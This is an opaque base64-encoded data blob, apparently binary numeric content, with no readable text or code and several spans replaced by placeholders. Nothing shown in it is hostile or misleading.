4KegF0AfwA/AARBHoBdAFaAfwA/[base64]/AA/AagAqAD+APwA/AAxAKgAqAAGAPwA/AC7BAwC/gD8AJcA/ADZAP4A2QD8AN4B/ABiAtkA2QAGAPwA/AAmAAEF/gBOAJUDDwH+AOgG/gD8AA8B/ADZAP4A2QAGAPwA/ADZAOsA2QAGAPwA6wAGANkA2QDrAOkB6wCoANkAqAAEAOsA2QAGAKgAqADtAUAB6wAGAKgAqAADAKIH/AANAKgAqABrAfwA/ACoACMEqAA4CfwA/ACoAFoCqAD5AfwA/AAGAKgAqAA+AJoI/gBhAIcBDwFAAP4APwEPAf4A/gAGAD8BDwH+AOEB/gAGAA8BDwH+ABIB/gAIAA8BDwEGAP4A/gAPAQgBDwEGAP4A/gAPARMBDwEHAP4A/gAGAA8BDwH+ADAA/gAFAA8BDwGoAP4AqAALAA8B/gChAsEAwQD+AGUI/gCoAMEAqAB5AMcBDwEGAKgAqAAPATgDDwEGAKgAqAAPARIBDwEIAKgAqAAGAA8BDwGoAAgBqAAGAA8BDwGoABMBqAAHAA8BDwEGAKgAqAAPATAADwEFAKgAqAD+AA8B/gCoABkAqABrAP4A/gBPAKMBPwH+ABYA/gCoAD8BqABiAv4A/gAGAKgAqAA+AMEAPwGoAA8BqABrAD8BDwGoAKMBqAD0AQ8BDwEGAKgAqADnAS0HPwEPAagAqAD+AD8B/gD8AKgAqAAyAP4A/ACoADYAqABcAC0H/gCoABcAqAD8AP4A/AAGAKgAqAD8AAIC/ABLCagAqAAGAPwA/ACoAOEBqAAGAPwA/ACoABIBqAAIAPwA/AAGAKgAqAD8AAgB/AAGAKgAqAD8ABMB/AAHAKgAqAAGAPwA/ACoADAAqAAFAPwA/AD0AagAqAAGAPwA/ABXAMEAwQBQBPYF/gDBAIwAwQAdAP4A/gA1AMEAwQBTAn0CDwHBAL4CwQD+AA8B/gDBAMcBwQB5AP4A/gAGAMEAwQD+ADgD/gAGAMEAwQD+ABIB/gAIAMEAwQAGAP4A/gDBAAgBwQAGAP4A/gDBABMBwQAHAP4A/gAGAMEAwQD+ADAA/gAFAMEAwQD8AP4A/ADBABkAwQAGAPwA/ADBAOEBwQAGAPwA/ADBABIBwQAIAPwA/AAGAMEAwQD8AAgB/AAGAMEAwQD8ABMB/AAHAMEAwQAGAPwA/ADBADAAwQAFAPwA/ADnAcEAwQAGAPwA/ACPAoMC/gD8AE8F/AAdAP4A/gBaAPwA/AA0AG8DDwH8AC4BPwEPAY8ADwEyAD8BPwGKBnkKQAE/AagKPwEdAEABQAFaAD8BPwFWAsAAVAE/[base64]/AB0Ac0AdAFAAfwA/AA/AX8KPwH8AFsC/ADtBD8BPwFGAPwA/AA/AVoBPwFQAPwA/AATAAkDQAE3CVABWgFAAZYAQAH8AFoB/ABWAEABQAE/AfwA/AB0AUABPwEGAPwA/ABOAOcEQAHaBKQJWgFAASEJQAH8AFoB/[base64]/[base64]/ADrADcI/gD8AGoB/ABiAf4ADwH8AAYD/ADZAA8BDwFHAPwA/AAPAU4DDwHDAfwA/ACoAA8BDwE1A/wA/ADKAA8BygBCAPwA/ABDAAYDDwGIAdQELAEPAZYADwHFBSwBMAH8AA8B/ADKADABygAGAPwA/ACIAWEBDwH8ABkA/AASAA8BDwH8AA0DMAEyAA8BDwEwAQ0DMAFSAA0DOAE5ADABMAF/ATUIPwEwAU4BMAE4AT8BOAEPATABDwEBAzgBMAEGAA8BDwEHAxkAOAEGAA8BDwELA6cCUAEGAA8BDwEGAAoDVAEYAyADWgEGAFQBVAESABwDYgFUARYAVAEdA2IBYgEGAFQBVAETA/4A/gBUARwDVAHZAP4A2QBHAFQB/gDZAE4D2QDDAf4A/gCoANkAqAA1A/4A2QBiAagAqABCANkA2QBDABwD/gAXAywBLAHZAP4A/gCoACwBqAAGAP4A/gD8ACAD/AAyAP4A/gD8ACAD/ABSACADLAE5APwA/AAsAT8BLAH+APwA/AAaAywB/gAGAPwA/AAdAxkALAEGAPwA/AAnA5gDPwEGAPwA/AAOANEBVAH8ABEA/AAOAFQBVAH8ABEA/AAPAFQBVAEOAPwA/ABUAREAVAEOAPwA/ABUAREAVAEPAPwA/AAOAFQBVAH8ABEA/AAPAFQBVAEOAPwA/ABUAREAVAEPAPwA/AAOAFQBVAH8ABEA/AAOAFQBVAH8ABEA/AAPAFQBVAEOAPwA/ABUAREAVAEPAPwA/AAOAFQBVAH8ABEA/AAPAFQBVAEOAPwA/ABUAREAVAEPAPwA/AAOAFQBVAH8ABEA/AAPAFQBVAEOAPwA/ABUAREAVAEOAPwA/ABUAREAVAEOAPwA/ABUAREAVAEOAPwA/ABUAREAVAEPAPwA/AAOAFQBVAH8ABEA/AAPAFQBVAEOAPwA/ABUAREAVAEOAPwA/ABUAREAVAEPAPwA/AADAFQBawENAPwA/AATAmsBawEnAPwA/AAuAGsBawEGAPwA/AAOAFQBVAH8ABEA/[base64]/AB0AYoAdAEiAPwA/AADAHQBdAENAPwA/AATAnQBdAEnAPwA/AAuAHQBdAEGAPwA/AAPAIMFdgEOAPwA/AB2AREAdgEPAPwA/AAOAHYBdgH8ABEA/AAPAHYBdgEOAPwA/AB2AREAdgEPAPwA/AAOAHYBdgH8ABEA/AAOAHYBdgH8ABEA/AAOAHYBdgH8ABEA/AAPAHYBdgEOAPwA/AB2AREAdgEOAPwA/AB2AREAdgEPAPwA/AAOAHYBdgH8ABEA/AAOAHYBdgH8ABEA/AAPAHYBdgEOAPwA/AB2AREAdgEPAPwA/AAOAHYBdgH8ABEA/AAPAHYBdgEOAPwA/AB2AREAdgEOAPwA/AB2AREAdgEOAPwA/AB2AREAdgEPAPwA/AAOAHYBdgH8ABEA/AAOAHYBdgH8ABEA/AAPAHYBdgEOAPwA/AB2AREAdgEOAPwA/[base64]/ACGAREAhgEPAPwA/AADAIYBlwENAPwA/AATApcBlwEnAPwA/AAuAJcBlwEGAPwA/AAOAFYLmgH8ABEA/AAPAJoBmgEOAPwA/ACaAREAmgEOAPwA/ACaAREAmgEPAPwA/AAOAJoBmgH8ABEA/AAPAJoBmgEOAPwA/ACaAREAmgEPAPwA/AAOAJoBmgH8ABEA/AAOAJoBmgH8ABEA/AAOAJoBmgH8ABEA/AAOAJoBmgH8ABEA/AAOAJoBmgH8ABEA/AAOAJoBmgH8ABEA/AAPAJoBmgEOAPwA/ACaAREAmgEPAPwA/AAOAJoBmgH8ABEA/AAOAJoBmgH8ABEA/AAPAJoBmgEOAPwA/ACaAREAmgEOAPwA/ACaAREAmgEOAPwA/ACaAREAmgEPAPwA/AAOAJoBmgH8ABEA/AAOAJoBmgH8ABEA/AAOAJoBmgH8ABEA/AAPAJoBmgFAAPwA/ACaAYoAmgEiAPwA/AADAJoBmgENAPwA/AATApoBmgEnAPwA/AAuAJoBmgEGAPwA/ABAAHsBewH8AIoA/AAiAHsBewEDAPwA/AANAHsBewETAvwA/AAnAHsBewEuAPwA/[base64]/QENAPMB8wETAv0B/QEnAPMB8wEuAP0B/QEGAPMB8wEOAEsD/gHzAREA8wEOAP4B/gHzAREA8wEOAP4B/gHzAREA8wEPAP4B/gEOAPMB8wH+AREA/gEPAPMB8wEOAP4B/gHzAREA8wEPAP4B/gEOAPMB8wH+AREA/gEPAPMB8wEOAP4B/gHzAREA8wEOAP4B/gHzAREA8wEPAP4B/gEOAPMB8wH+AREA/gEPAPMB8wEOAP4B/gHzAREA8wEOAP4B/gHzAREA8wEPAP4B/gEOAPMB8wH+AREA/gEOAPMB8wH+AREA/gEPAPMB8wEOAP4B/gHzAREA8wEOAP4B/gHzAREA8wEOAP4B/gHzAREA8wEPAP4B/gEOAPMB8wH+AREA/gEPAPMB8wEOAP4B/gHzAREA8wEPAP4B/gEOAPMB8wH+AREA/gEOAPMB8wH+AREA/gEOAPMB8wH+AREA/gFAAPMB8wH+AYoA/gEDAPMB8wENAP4B/gETAvMB8wEnAP4B/gEuAPMB8wEGAP4B/gEOAO0B7QH+AREA/gEPAO0B7QEOAP4B/wHtAREA7QEPAP8B/wFAAO0BAAL/AYoA/wEDAAACAAINAP8B/wETAgACAAInAP8B/wEuAAACAAIGAP8B/wEOAD0IAQL/AREA/wEOAAECAQL/AREA/wEPAAECAQIOAP8B/wEBAhEAAQIPAP8B/wEOAAECAQL/AREA/wEPAAECAQIOAP8B/wEBAhEAAQIOAP8B/wEBAhEAAQIPAP8B/wEOAAECAQL/AREA/wEOAAECAQL/AREA/wEOAAECAQL/AREA/wEOAAECAQL/AREA/wEPAAECAQIOAP8B/wEBAhEAAQIPAP8B/wEOAAECAQL/AREA/wEPAAECAQIOAP8B/wEBAhEAAQIOAP8B/wEBAhEAAQIPAP8B/wEOAAECAQL/AREA/wEPAAECAQIOAP8B/wEBAhEAAQIPAP8B/wEOAAECAQL/AREA/wEOAAECAQL/AREA/wEPAAECAQIOAP8B/wEBAhEAAQIPAP8B/wEOAAECAQL/AREA/[base64]/wGJAhEAiQIPAP8B/wEOAIkCjAL/AREA/[base64]/gENAIwCjAITAv4B/gEnAIwCjAIuAP4B/[base64]/ALuAhEA7gJAAPwC/QLuAooA7gIDAP0C/QINAO4C7gITAv0C/QInAO4C7gIuAP0C/[base64]/gINAO4C7gITAv4C/gInAO4C7gIuAP4C/gIGAO4C7gIDAKYBpgENAO4C7gITAqYBpgEnAO4C7gIuAKYBpgEGAO4C7gIOAKwJ/wLuAhEA7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIPAO4C7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIPAO4C7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIOAO4C7gL/AhEA/wIPAO4C7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIPAO4C7gIOAP8C/wLuAhEA7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIPAO4C7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIPAO4C7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIPAO4C7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIPAO4C7gIOAP8C/wLuAhEA7gIPAP8C/wIOAO4C7gL/AhEA/wIOAO4C7gL/AhEA/wJAAO4C7gL/AooA/wIiAO4C7gIDAP8C/wINAO4C7gITAv8C/wInAO4C7gIuAP8C/[base64]/wENAJoCmgITAv8B/wEnAJoCmgIuAP8B/[base64]/AINABEDEQMTAvwC/AInABEDEQMuAPwC/AIGABEDEQMOAEsKfwMRAxEAEQMPAH8DfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMPABEDEQMOAH8DfwMRAxEAEQMPAH8DfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMPABEDEQMOAH8DfwMRAxEAEQMOAH8DfwMRAxEAEQMPAH8DfwMOABEDEQN/AxEAfwMPABEDEQMOAH8DfwMRAxEAEQMPAH8DfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwMOABEDEQN/AxEAfwNAABEDEQN/[base64]/AxEAvwMOANMC0wK/AxEAvwMPANMC0wIOAL8DvwPTAhEA0wIOAL8DvwPTAhEA0wIPAL8DvwMOANMC0wK/AxEAvwMPANMC0wIOAL8DvwPTAhEA0wIPAL8DvwMOANMC0wK/AxEAvwMPANMC0wIOAL8DvwPTAhEA0wIOAL8DvwPTAhEA0wIPAL8DvwMOANMC0wK/AxEAvwMOANMC0wK/AxEAvwMOANMC0wK/AxEAvwMPANMC0wIOAL8DvwPTAhEA0wIOAL8DvwPTAhEA0wIOAL8DvwPTAhEA0wIOAL8DvwPTAhEA0wIPAL8DvwMOANMC0wK/AxEAvwMPANMC0wIOAL8DvwPTAhEA0wIPAL8DvwMOANMC0wK/[base64]/A+8B7wHTAnECcQJWAe8BVgE/[base64]/AykBKQH8AkUBRQEWAikBKQF7A0UBRQGjAikBKQG0AkUBRQEBAikBKQE9AUUBPQFvAykBKQGdAj0BPQGzASkBKQFsAz0BPQGaAikBKQH/[base64]/[base64]/ASkBKQGIAgUBBQF5AikBKQGDAgUBBQGDASkBKQGCAgUBBQF/[base64]/AA1A/AA8AAGAPwA/AA6A1EABQEGAPwA/AA+A1EAKQEGAPwA/ABCA1EAPQEGAPwA/ABFA1EARQEGAPwA/ABPA1EASQEGAPwA/ABRA1EAVAEGAPwA/AAKAuYFVgH8ACML/AAdAFYBVgFUAPwA/ABOAFYBVgG9AO8HvQBWAZcAVgH8AL0AvQDAAVYB/AAxAL0AvQAGAPwA/AAGAFoDVgH8AA0A/AAnAFYBVgEJAPwA/AAGAFYBVgEGAPwA/ABWAekBVgG9APwAvQAEAFYB/AAGAL0AvQDAAVEAVgEGAL0AvQBzA1EAWAEGAL0AvQB9A1EAXwEGAL0AvQB4A1EAawEGAL0AvQB6A1EAbgEGAL0AvQCBA1EAdAEGAL0AvQAPAFgCdgEDAL0AvQANAHYBdgF/[base64]/[base64]/AYsBfwGJAZkGiQH3AX8BfwFSAokBiQEGAH8BfwHJAAQHyQB/AQ0CfwH3AckAyQBiAn8BfwEGAMkAyQD0AR4FiwEGAMkAyQDnAcsBjgEGAMkAyQC3AR4BHgGOAckAyQCLAR4BHgF/[base64]/[base64]/[base64]/ABQBfoA+gD7APwA+wASAPoA+gBZBa8A/AASAPoA+gCVAMIF/gANAPoA+gASAP4A/[base64]/[base64]/[base64]/[base64]/MB9wHvAfYB9gESAPcB9wEiAXME+QESAPcB+gH6AE8B/AG6AvoB+gH5AfwB+QH2AfoB9gHtAfkB7QHgAfYB4AHBAe0BwQGQAeABkAE9AcEBPQESAJABkAESAEcBRwG9AwoBwQGQAUcBRwESAMEBkAF1AXMEwQGbAZAB4AFQBcEBwQFHAeABRwESAMEBwQE0AeUC4AESAMEB7QGJAWUC9gHgAe0B+QESAPYB9gEbAeAC+gESAPYB/AG7ABMF/QGJAfwB/AH6Af0B+gH5AfwB+QFHAfoBRwESAPkB+QGiAE8B+gESAPkB+QFoA7gA/AH6AfkB+gESAPwB/AFRAU8B/QESAPwB/AE0ASYC/gGwAPwB/AH9Af4B/QH6AfwB+gESAP0B/AE+BU8C/QF8AvwB/gFuAf0B/QESAP4B/gESAEcF/wEfAekBAAL+Af8B/wH9AQAC/QH6Af8B+gFHAf0BRwESAPoB+gHUBf8A/QESAPoB+gE7AZAE/wEVBPoB+gEUBf8B/wH9AfoB+gESAP8B/QE+BSUB/wESAP0BAAJlAcsCAQL/[base64]/AoQCfwJ6AoICegJyAn8CcgJBAnoCQQISAHICcgKpAGUCegISAHICcgJ6AgIIfwISAHICcgIbAVQCVAKbB3ICcgJ/AlQCVAISAHICcgISANUBfwJyAoYBggISAH8CfwJlAeEAhAISAH8ChgIVBEQChwKEAoYChgKCAocCggJUAoYCVAISAIICggISAAoFhgKCAsUBhwISAIYChgK6AkIBiAISAIYChgIaBaYIiQKIAoYChgKHAokChwISAIYChgJoA/[base64]/[base64]/oBuwJbAbYCtgKvArsCrwK0ArYCtAJmAq8CZgISALQCrwJSAawAtAISAK8CrwK0AhwCHAISAK8CrwJRAU8CtgISAK8CuwKpAJ0AvAKiALsCvgK2ArwCtgIcAr4CHAISALYCtgLkAOsCvAISALYCtgKpAE0BvgK8ArYCtgISAL4CvgLkAmUCvwISAL4CvgJnAfMHwAK/Ar4CvgK2AsACtgIcAr4CHAISALYCtgISAGcCvgLpBAoBvwK2Ar4CwAISAL8CvwISAEkCwQJsAkUBwgK/[base64]/AX0FwAISAJICkgJnAUMJzwKbApICkgLAAs8CwAISAJICkgKiAPAIzwITBJICkgISAM8CzwISACMI0ALPAngBeAGSAtACkgLAAngBeAESAJICkgIFAWkDwAISAJICkgLAAh8CwAISAJICkgIbAWgC0AIXCJICkgLAAtACwAISAJICkgJOAbIC0AK9A5ICkgK/AdACvwESAJICkgISAIoC0AJMBdEK0gKSAtACkgK/[base64]/AdUBvwEcAlABUAF9Ab8BfQE9AVABPQESAH0BUAEMAskBfQESAFABUAHgAE8BvwESAFAB1QH6AOACHAJlAdUB1QG/ARwCHAJ9AdUBfQESABwC1QFMBWUCHAISANUBwAIcAu4F0wISAMACwAISACgC2wIbAa8F3ALAAtsCwALTAtwC0wJ9AcACfQESANMCwAJCCSUF0wISAMACwALVApcC2wISAMAC3AKXBY8K4gLbAtwC3ALTAuIC0wISANwC3AISAPwB/AFeAlQL4gLcAvwB/AESAOIC3AL/AZ8BnwH8AdwC/AHTAp8BnwF9AfwBfQESAJ8BnwEWBTwC/AGaAZ8BnwESAPwB/AHpBHMB0wI0AfwB3AIXCNMC0wKfAdwCnwESANMC0wK7AAoB3AISANMC4gLhAWkD5gKiAOIC6gLcAuYC3AISAOoC5gI0ATwC6gISAOYC7AJMBZ0C7gLqAuwC6gLcAu4C3AKfAeoCnwESANwC3AL/AVoB6gISANwC3AJnAbcC7AISANwC3AI0Aq8A7gK7ANwC+gLsAu4C7gLqAvoC6gISAO4C7gJtBCED+gL6AO4C+wKMAfoC+gISAPsC+wKpAHYC/[base64]/AKiAFoB/QL7AvwC/AKHAv0ChwJcAvwCXAKBAYcCgQESAFwCXAIpAiUBhwISAFwCXAKHAoYB/AISAFwCXAKXBf4A/QISAFwC/gJkApkB/wL9Av4C/gL8Av8C/AISAP4C/gI0ArkB/wJuAf4C/gISAP8C/wLkAt0AAgORAf8C/wL+AgID/gL8Av8C/AISAP4C/gJuCG4C/wISAP4C/gK9AOUAAgMSAP4CAwMlAjACBAOJAQMDCAMCAwQDBAP/AggDCAMSAAQDBAMfAQ4BCQMSAAQDCgPVAnQBCwMJAwoDDAMSAAsDCwP6ANEHDQPVCgsDCwMMAw0DDAMIAwsDCAP8AgwD/AKBAQgDgQF9AfwCfQESAIEBgQGqAeEA/AISAIEBCAMVBP4ACwP8AggD/AISAAsDCwMbAQ4BDAMSAAsDCwNMBRYJDQMMAwsDCwP8Ag0D/AISAAsDCwMSAFoCDQMLA9UBDgMSAA0DDQN1BAQBDwOFAQ0DhQEOAw8DDQP8AoUBhQESAA0D/AKdBewEDQMSAPwC/AJOAQoBDgMSAPwC/AJlAcsBDwMOA/wC/AINAw8DDQMSAPwC/AIvAn4CDgOYAvwC/AISAA4DDgOiAGUCDwPkAg4DEQORAQ8DDwP8AhED/AINAw8DDQOFAfwChQESAA0D/AKrAWUCDQMSAPwC/AIiAbICDwMNA/wCEQMSAA8DDwO9AE8CEwMSAA8DDwP6AMkBFgMTAw8DDwMRAxYDEQMSAA8DDwO7AGkJFgMUAQ8DFAESABYDDwMvAlcBFgNYAg8DDwMUARYDFAERAw8DDwMSABQBFAHkAAoBEQP+ARQB/gESABEDEQMlAr8AFgMSABEDEQMFAT4CFwPkABEDEQMWAxcDFgP+ARED/gESABYDEQNZBeUCFgMSABEDFwMVBDkBGQMWAxcDFgMSABkDFwOqAXMBGQMSABcDHQNkAssBHgMZAx0DGQMWAx4DFgP+ARkD/gEPAxYDDwOFAf4BhQESAA8D/gHlAVQBVAESAP4B/[base64]/[base64]/UA9QASAD8DOwO7AKAFPwMkAzsDOwP1AD8D9QASADsDOwM+BaoAPwMSADsDOwN8An4GSwM/[base64]/[base64]/ACDAVIDgwFUAvwA/AASAIMBgwESABQBVAKDAYYBgwESAFQCVAISAAgDUQP6AAUDUgMbAVEDUQNUAlIDUgODAVEDgwESAFIDUQNZBToJUgMYCVEDUQMSAFIDUgOwAegBsAFRA1IDUQODAbABgwH8AFED/AASAIMBgwH6AF0BsAESAIMBUQOwAaYBUgMSAFEDUQOiAIQBUwPgAVEDUQNSA1MDUgMSAFEDUQMlAnoBUwMSAFEDVANoA4MBVgNTA1QDVAMSAFYDVgMSAB4DVwN8AtcBWQNWA1cDVwNUA1kDVANSA1cDUgMSAFQDVAObAXMBVwMQAlQDVAMSAFcDVwOXBe0BWQM/AVcDVwNUA1kDVAMSAFcDVwMSAOkCWQO7AJcCXQOJAVkDXwNXA10DXQMSAF8DXwNOAU8BYQMSAF8DXwOwAIMBYgNhA18DXwNdA2IDXQNUA18DVANSA10DUgP8AFQD/AD7AVID+wGVAfwA/ABUAfsBVAESAPwA/ABFAzYDlQESAPwA/ACbAQoB+wG9APwA/AAcAvsB+wGVAfwA/AASAPsBlQE6AtEH+wESAJUBlQGwAG4CNgNyApUBlQH7ATYD+wH8AJUB/AASAPsBlQELAw0I+wESAJUBlQFMBYQBcgKSApUBlQH7AXIC+wESAJUBlQElAgkIcgLdAZUBlQESAHICcgIbARcDkgK8AXICcgKVAZIClQH7AXIC+wH8AJUB/[base64]/AASAPsB+wFHAtEKcgISAPsB+wEVBAoBEQMSAPsB+wGwAGMIUgMRA/sB+wFyAlIDcgISAPsB+wEvAmkDEQMyAvsBUgMSABEDEQN8ApUCVANBAhEDEQNSA1QDUgNyAhEDcgISAFIDEQNtBKwAUgMsAxEDVAMSAFIDUgNsAkABXQM/[base64]/[base64]/[base64]/AASAOgBdwGiALIC6AESAHcBdwE0AnMEHwLoAXcB6AESAB8CHwISAKYBZgJsAl8CTgM0AmYCZgIfAk4DTgPoAWYC6AESAE4DZgK/Ao4BTgMSAGYCZgISAAMDbwPkAicCdgNmAm8DbwNOA3YDTgPoAW8D6AESAE4DTgP/AlQD/wISAE4DTgNlAewBVANmA04DTgMSAFQDVAOqAU8BZgMfAVQDVAMWAmYDZgNOA1QDTgP/AmYD/wLoAU4D6AESAP8C/wLBBxQBFAESAP8C/wLkAskHTgOuAf8C/wIUAU4DFAESAP8C/wI0AjwCTgMSAP8C/wLhAY8BVANOA/8C/wISAFQDVAOwAB8DZgMkA1QDVAP/AmYD/wIUAVQDFAESAP8C/wIlArICVAMSAP8C/wJUA9oKZgMSAP8C/wISAA4DbwO9AOYBdgP/Am8DbwNmA3YDZgMSAG8DbwPvAp0AdgMSAG8DbwPkAPoBdwN2A28DbwMSAHcDdwPVAqwAewMSAHcDdwOpALACfQMfAXcDdwN7A30DewNvA3cDbwNmA3sDZgMUAW8DFAHoAWYD6AESABQBFAEXASUBZgMSABQBFAFmA/ABZgMSABQBFAE7AfMBbwPvARQBFAFmA28DZgMSABQBFAH7CCoDKgMSABQBFAESAMEAbwPxAuEAdwMFAW8DbwMUAXcDdwMqA28DKgNmA3cDZgMSACoDKgOXBV8CbwMSACoDKgPxAiABdwNvAyoDbwMSAHcDdwMSAGoCewPgAPcB9wF3A3sDdwNvA/[base64]/[base64]/CtgHjAMSABYCFgI0AbEAjQMSABYCFgJ1BPkBjgONAxYCFgKMA44DjAMSABYCFgISAL4CvgJoAzQKjQMWAr4CvgISAI0DjQM0AU8EjgP/Ao0DjQO+Ao4DvgKMA40DjAODA74CvgLLAYwDywHgAb4C4AE6AcsBOgH8AOAB/ABUAToBOgE9AfwA/AADADoBOgENAPwA/ADJBToBOgEGAPwA/ADZAtAFPQEGAPwA/ADjAswFVAHPBfwA/AAGAFQBVAFZBtQCywHTBVQBVAH8AMsB/AA9AVQBPQHWAvwA/ABCAD0BPQHeAsMCVAH8AD0B/AAGAFQBPQHEArgBVAEGAD0BPQHdAuECuAEGAD0BPQFEAH4DywG6APgC4AHLAf0A/[base64]/QAnA7IAsgAGAP0A/QAFAeACJwESAP0A/QAnAckKJwESAP0A/QBFAqwAUwESAP0A/[base64]/[base64]/[base64]/[base64]/[base64]/A7cDtwOoAcADqAESALcDtwNvAQUDvwMSALcDtwMlAucCwANlAbcDwQO/A8ADvwMSAMEDwAPhASoBwQMSAMADwANCAuEAwgPvAsADxAPBA8IDwQO/A8QDvwOoAcEDqAESAL8DvwPEABMFwQMSAL8DvwMaBfkIwgPBA78DvwMSAMIDwgMSAAQIxAM0ArcCxQO+AsQDxwPCA8UDwgO/A8cDvwMSAMIDwgPEAJ0AxQMSAMIDxwNCAuwB7AHFA8cDxQMSAOwB7AE3Aq8AxwO6AuwB7AF8AccDfAHFA+wB7AG/A3wBfAGoAewBqAGuA3wBfAEJAqgBqAExAnwBfAECAagBAgESAHwBfAHpAAoBqAESAHwBfAFCBXkB7AGoAXwBqAESAOwB7AGbASYCCQK+AuwBMQJiAQkCYgGoATECqAESAGIBYgFvAa8ACQISAGIBMQKiAJ0JrgMJAjECMQISAK4DrgPpAEgCvwMSAK4DrgMfAfIIxQO/A64DrgMxAsUDMQKoAa4DqAESADECMQLvApUArgMSADECvwMVBJUAxQOuA78DrgMSAMUDvwO9A2kDxQMSAL8DvwO9A/UGxwPFA78DvwOuA8cDrgMSAL8DvwMaBRMFxwMSAL8DvwNsAvMByAPHA78DvwMSAMgDyANnAbgAyQM+BcgDygMaCMkDyQO/A8oDvwOuA8kDrgOoAb8DqAESAK4DrgNRASABvwOIAq4DiAISAL8DrgMSAAkHvwNkAgIKyQOuA78DrgOIAskDiAISAK4DrgMSAFEKvwOrAV8DyQOuA78DvwMSAMkDyQMSADQLygN1AUgCywM3AsoDygPJA8sDyQO/A8oDvwOIAskDiAISAL8DvwPpBK4CyQMSAL8DvwPgAAkBCQHJA78DvwMSAAkBCQFRAeIByQMSAAkBCQF1BKwAygNnAQkBCQHJA8oDygO/[base64]/[base64]/[base64]/MC8wISAG8DMwPpALwAbwMSADMDMwNOAdsAmgM0ATMDtQNvA5oDbwPzArUD8wIUA28DFAMJAfMCCQESABQD8wJnAQoBFAMSAPMC8wI3AiICbwMUA/[base64]/EA8QAnAZoDJwFdA/[base64]/[base64]/[base64]/[base64]/QCwA7ABsAH1Av0A/QDjAbABsAEhAf0A/[base64]/[base64]/AaQCPwHjAc4C4wESAD8BPwESAOgEpALEAHMBzgI/AaQCPwESAM4CpAIbAXMBzgISAKQCpAJSAVgF1gLOAqQCpAI/AdYCPwESAKQCpAKXBXkBzgISAKQCpAIpAsQD1gLOAqQCpAISANYC1gI7Ad0D9QJ9AtYCfQKkAvUCpAI/AX0CPwHjAaQC4wGwAT8BPwH9AOMB/QDnAD8B5wARAf0A/QASAOcA5wASAHUIEQHnAIUF5wASABEBEQESAFkHPwFtBDsGsAERAT8BEQHnALAB5wASABEBEQG9A7ACPwESABEBEQE/AdMCPwESABEBEQFlAZ4CsAEDAhEBEQE/[base64]/[base64]/QASAOcA5wASANADXAFsAr0CvgHnAFwB5wD9AL4B/QASAOcA5wCpACEDXAESAOcA5wBoAyoBvgFcAecA5wASAL4BXAE0AS4JvgEVAVwBFQHnAL4B5wD9ABUB/QASAOcA5wBoA3oBFQESAOcAXAEVATgDvgESAFwBXAGqAe8BywGbAlwBXAG+AcsBvgESAFwBXAGkAuYBywESAFwBXAGbAbgA5gFwA1wBXAGEAuYB5gHLAVwBXAG+AeYBvgH9AFwB/[base64]/[base64]/AeYBPwFZAVMBUwESAD8BPwHVAp0AWQESAD8BPwFZAagBWQESAD8BPwH6AEIBqAESAD8BPwHkAN8J5gGoAT8BPwFZAeYBWQFTAT8BPwEUAVkBFAESAD8BPwESAHQEUwFCBb8AWQE/AVMBPwESAFkBWQESALkC5gFeAiYC7wFOAeYB5gFZAe8B7wE/AeYBPwESAO8B5gESACoD7wHmAY0E5gESAO8B7wESAG0BbQEVBA8I+wHvAW0BbQHmAfsB5gE/AW0BPwESAOYBbQEqCQIK5gESAG0BbQEvAuIB7wESAG0BbQFOAYsK+wHvAW0BbQHmAfsB5gESAG0BbQFlAawA7wESAG0BbQFCAuwA+wFMBW0BbQHvAfsB7wESAG0BbQESADAM+wFFAl8CAQJoA/sBAgJtAQECAQLvAQIC7wHmAQEC5gE/Ae8BPwEUAeYBFAH9AD8B/QASABQBFAEVBK8APwESABQBFAE/AUQCPwESABQBFAESAFkD5gG7AAUD7wFCAuYB5gEUAe8BFAE/AeYBPwESABQBFAEbCTQG5gESABQBFAG9AOEA7wESABQBFAG+Al8CAQLpBBQBFAHvAQECAQLmARQBFAE/AQECPwESABQBFAFOASIC5gESABQBFAGrAQUDAQLmARQB5gESAAECAQLkAAACAAK0AgECAQLmAQAC5gESAAECAAK6Ao0AAQLTBgACAgISAAECAQISAIUBhQFZBasCCwIBAoUBhQECAgsCAQLmAYUBhQE/[base64]/[base64]/[base64]/Aa0ArQD9AEsB/QASAK0ArQCYAg8IPwESAK0ArQDkAJoCSwH3AK0ArQA/AUsBPwESAK0ArQASAAACSwGtAP8ArQASAEsB/wA7AdgCSwGpBv8A/wCtAEsBrQA/Af8A/wASAK0ArQASAFMBPwGtAGADSwESAD8BPwGJAa8AUwESAD8BPwFoAzQDcAFTAT8BPwFLAXABSwESAD8BPwHhAUwCUwESAD8BPwFSASEDcAFTAT8BPwESAHABUwESABEDcAF1AdsAAAKXBXABcAFTAQACUwE/AXABPwFLAVMBSwH/AD8B/[base64]/ALAB/[base64]/AKkB/[base64]/AI0AjQD9AOUA5QASAI0AjQDVAv4A/QASAI0AjQD9AHgF/QASAI0AjQBkAuIB/wASAI0AjQDkAGoCSwH/AI0AjQD9AEsB/QASAI0AjQASAL0BSwGNAF8DjQASAEsBSwEbAUMCgwESAEsBSwEFAYcBhwGDAUsBSwGNAIcBjQD9AEsB/QASAI0AjQAaBbACSwESAI0AjQBLAXcDSwESAI0AjQA0ATACgwESAI0AjQC9ABIHhwGDAY0AjQBLAYcBSwESAI0AjQASAEMBQwGNAFEDjQASAEMBQwESAIoJgwHgAHEChwFDAYMBQwGNAIcBjQBLAUMBQwH9AI0AjQASAEMB/QBFAzgBOAESAP0A/QDgAJkDQwErA/0A/QA4AUMBOAESAP0A/QBSAXoBQwESAP0A/QCqAe0CSwFDAf0A/QASAEsBQwEWBYMESwESAEMBQwGwAKwAgwHpAEMBhwFLAYMBSwH9AIcB/QA4AUsBOA